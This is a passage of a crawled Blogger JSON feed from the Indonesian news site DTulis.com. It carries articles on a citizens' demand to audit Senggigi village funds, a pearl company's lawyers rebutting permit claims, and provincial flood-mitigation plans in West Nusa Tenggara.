Are"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/s72-w640-h480-c\/1737449168899.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6073608941780102338"},"published":{"$t":"2025-01-14T18:18:00.007+08:00"},"updated":{"$t":"2025-01-21T17:06:54.250+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"KMPS Desak Inspektorat Lombok Barat Membuka Hasil Audit DD Senggigi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/s1080\/IMG-20250114-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1080\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/w640-h356\/IMG-20250114-WA0032.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E\u0026nbsp;– Warga Desa Senggigi yang terhimpun dalam Koalisi Masyarakat Peduli Senggigi (KMPS) mendatangi kantor\u0026nbsp; Inspektorat Pemkab Lobar Selasa ini (14\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETujuan kedatangan mereka untuk meminta Inspektorat segera menuntaskan audit penggunaan dana desa (DD) Senggigi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah diaudit kami minta dibuka secara terang benderang. Kami meyakini banyak\u0026nbsp; kerugian negara dalam kasus ini,\" kata Pembina Forum Peduli Masyarakat Senggigi (FMPS) Rusman Khair.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua FMPS Fatoni,S.H mengatakan, berdasarkan hasil penghitungan internal pihaknya memprediksi\u0026nbsp; potensi merugikan negara bisa mencapai Rp 686 juta. Kerugian itu berasal dari sejumlah item penggunaan keuangan desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMulai dari pembelian ambulans, dana CSR PLN, penanganan Covid-19, balik nama bus di Dinas Perhubungan (Dishub), biaya makan minum (mamin) perangkat desa serta tambahan penghasilan kades dan perangkat.\u0026nbsp; Itu belum termasuk penyalahgunaan anggaran di beberapa pos belanja bidang ketahanan pangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini semua potensi kerugian negara. Kami sudah serahkan delapan dokumen ke Inspektorat,\" ujar Fatoni.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan KMPS ke Inspektorat\u0026nbsp; didampingi sejumlah Lembaga Swadaya Masyarakat (LSM). Seperti LSM Garuda Indonesia, LP-KPK, dan Laskar Merah Putih Perjuangan. Mereka kompak mendesak Inspektorat Lombok Barat agar bekerja secara transparan dan profesional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiketahui, sebelumnya kasus ini sudah pernah dilaporkan ke Kejaksaan Tinggi (Kejati) NTB pada Senin lalu (6\/1\/2025). Mereka memberikan segepok dokumen bukti\u0026nbsp; dugaan penyelewengan dana desa Senggigi yang melibatkan Kepala Desa (Kades) Mastur,S.E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESekretaris KMPS Ahmad Hudairi menyampaikan mendukung penuh proses audit yang dilakukan Inspektorat. Pihaknya meminta proses audit dilakukan secara transparan dan menyeluruh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hasil audit ini sangat penting bagi masyarakat Senggigi. Kami sangat berharap\u0026nbsp; kasus dugaan penyelewengan dana desa ini dapat segera diselesaikan secara tuntas.,\" ujar Hudairi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDiungkapkan dugaan penyelewengan yang melibatkan kades terjadi pada beberapa pos anggaran. Salah satunya pos tambahan penghasilan kades dan perangkat. Kepala desa berani mengalokasikan anggaran gaji tambahan lebih dari 30 persen melalui dana bagi hasil (DBH) pajak. Seharusnya gaji tambahan diambilkan dari penghasilan asli desa (PAD).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAturan itu sesuai dengan Peraturan Bupati (Perbup) Nomor 3 tahun 2015 tentang Bagi Hasil Pajak Daerah dan Retribusi Daerah Kepada Desa. Akibatnya, dari gaji tambahan ini saja ada potensi kerugian negara sampai Rp 420 juta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat berharap ini semua bisa diaudit Inspektorat Lobar,\" tutup Hudairi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6073608941780102338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kmps-desak-inspektorat-lombok-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073608941780102338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073608941780102338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kmps-desak-inspektorat-lombok-barat.html","title":"KMPS Desak Inspektorat Lombok Barat Membuka Hasil Audit DD Senggigi"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/s72-w640-h356-c\/IMG-20250114-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3684148103764023871"},"published":{"$t":"2025-01-13T13:41:00.003+08:00"},"updated":{"$t":"2025-01-21T17:07:15.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Selain Perizinan Lengkap, PT Autore Pearl Culture Banyak Membantu Masyarakat NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/s1280\/20250113_133959.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/w640-h640\/20250113_133959.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pernyataan yang disampaikan Kepala Dinas Kelautan dan Perikanan Provinsi NTB Muslim di beberapa media pada tanggal 3 Januari 2025 dibantah langsung oleh Kuasa Hukum PT Autore Pearl Culture.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT. APC Donal Fariz, S.H., M.H. dan Rasamala Aritonang, S.H., M.H. dari Kantor Hukum VISI LAW OFFICE juga mengatakan bahwa pihaknya telah mengirimkan surat resmi tanggal 9 Januari 2025 kepada Kadislut NTB terkait perizinan usaha dan kontribusi yang telah diberikan PT. APC baik kepada Pemerintah Daerah maupun kepada masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT APC menjelaskan bahwa perihal yang disampaikan di dalam surat resmi tersebut yakni\u0026nbsp; PT. APC selama menjalankan kegiatan usaha selalu berupaya untuk patuh dan mengikuti ketentuan perizinan sesuai ketentuan hukum yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Termasuk pemenuhan izin terhadap Poin D. Perlu kami informasikan bahwa pemanfaatan Poin D oleh Klien kami\u003C\/div\u003E\u003Cdiv\u003Edilaksanakan berdasarkan persetujuan serta rekomendasi tertulis yang telah didapatkan dari Dinas Perikanan Lombok Timur dan Bupati Lombok Timur sejak tanggal 30 September 2010,\"ujar mereka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mereka (Kuasa Hukum PT APC) juga menambahkan selain rekomendasi dari Dinas Perikanan Lotim, pihaknya juga mendapat dukungan yang diberikan oleh masyarakat desa sekitar melalui surat\u003C\/div\u003E\u003Cdiv\u003EDukungan Masyarakat Nelayan Desa Pulau Maringkik pada 11 Oktober 2012.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Kuasa Hukum PT. APC juga menerangkan dengan terbitnya Undang-Undang Cipta Kerja, maka Kliennya pada saat ini sedang melakukan penyesuaian perizinan sebagaimana dipersyaratkan, pengurusan perizinan telah dilaksanakan oleh PT APC sejak Agustus 2024 dan saat ini sedang menunggu persetujuan dari instansi terkait.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum perusahaan, Donal Fariz\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Emenyatakan Sesuai informasi yang diterima dari Kliennya, Perusahaan sudah menyerahkan seluruh dokumen melalui Online Single Submission (OSS) dan telah dinyatakan lengkap.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penilaian dokumenpun sudah dilakukan, saat ini tinggal menunggu persetujuan resmi dari instansi pusat terkait”,tegas Donal Fariz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kuasa Hukum PT. APC membantah pernyataan bahwa PT. APC tidak berhak melaksanakan kegiatan di poin D karena zona tersebut merupakan kawasan pariwisata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT. APC Rasamala Aritonang menegaskan Perda RTRW Prov. NTB No. 5\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETahun 2024 sebagaimana dijelaskan dalam Matriks Kesesuaian Kegiatan Pemanfaatan Ruang Laut pada Kawasan Pariwisata, tidak melarang kegiatan usaha pembesaran Mollusca Laut pada zona pariwisata sepanjang memenuhi persyaratan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan demikian Tidak ada larangan bagi Klien kami PT. APC untuk melaksanakan kegiatan usaha di poin D karena kegiatan usaha yang dilakukan merupakan budidaya mutiara dan pengurusan izinnya dilakukan sesuai ketentuan yang berlaku”,ujar Rasamala Aritonang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Kuasa Hukum PT. APC menuturkan, didalam surat tersebut pihaknya juga menyampaikan berbagai dampak positif yang telah diberikan PT. APC kepada ekonomi daerah serta masyarakat provinsi NTB, di mana 465 pekerja PT. APC yang mencakup 97% dari pekerja perusahaan merupakan warga\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENTB yang menggantungkan penghidupannya pada perusahaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selama beroperasi, PT. APC\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eselalu patuh berkontribusi dalam pembayaran pajak kepada pemerintah setidaknya tercatat sebesar Rp49.529.756.762, PT. APC juga secara konsisten dan berkelanjutan memberikan\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ebantuan kepada masyarakat sekitar melalui berbagai program Corporate Social Responsibility (CSR) di antaranya: bantuan kepada korban banjir di seluruh daerah Provinsi NTB, salah satunya di Desa Ganti, Lombok Tengah, program reboisasi terumbu karang yang dilaksanakan di Lombok Utara, bantuan bagi penyandang disabilitas, dan berbagai program\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECSR lainnya dengan total alokasi anggaran CSR yang telah disalurkan sebesar\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERp4.592.426.391 dan sebagai komitmen berkelanjutan PT. APC terus meningkatkan program dan anggaran CSR bagi masyarakat NTB, \"terang mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kuasa Huku. PT. APC Juga berharap dengan adanya surat yang telah disampaikan kepada Kadislut NTB\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Etersebut, pemerintah khususnya instansi terkait dapat memberikan informasi yang berimbang kepada mayarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Sekaligus memberikan perlindungan dan dukungan bagi investasi di Provinsi NTB khususnya yang secara kongkrit telah dilaksanakan oleh PT. APC, demi memajukan perekonomian daerah dan masyarakat, sebagaimana pernah disampaikan oleh Bapak Presiden dan jajaran pemerintah pusat mengenai pentingnya dukungan terhadap kemudahan berusaha (ease of doing business) di Indonesia, \"tutup mereka.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3684148103764023871\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/selain-perizinan-lengkap-pt-autore.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3684148103764023871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3684148103764023871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/selain-perizinan-lengkap-pt-autore.html","title":"Selain Perizinan Lengkap, PT Autore Pearl Culture Banyak Membantu Masyarakat NTB"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/s72-w640-h640-c\/20250113_133959.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Pemprov%20NTB?alt=json-in-script&max-results=3&callback=jQuery3710721578870594193_1768738069309&_=1768738069310
body_size: 7793
content:
// API callback
jQuery3710721578870594193_1768738069309({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Pemprov+NTB?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Pemprov%20NTB"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Pemprov+NTB\/-\/Pemprov+NTB?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"145"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" 